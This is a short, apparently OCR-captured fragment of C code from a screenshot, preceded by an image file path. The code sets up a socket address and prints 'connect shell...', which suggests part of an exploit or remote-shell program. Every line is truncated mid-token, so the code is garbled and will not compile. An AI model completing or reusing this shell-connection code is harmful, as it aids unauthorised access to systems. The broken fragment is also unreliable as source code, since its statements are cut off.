
{
int sockfd;
struct sockaddr_in serv_a
bzero((char *) &serv_addr
serv_addr.sin_family = A
serv_addr.sin_addr.s_addr
serv_addr.sin_port = hton
printf("connect shell...\n")
fflush(stdout);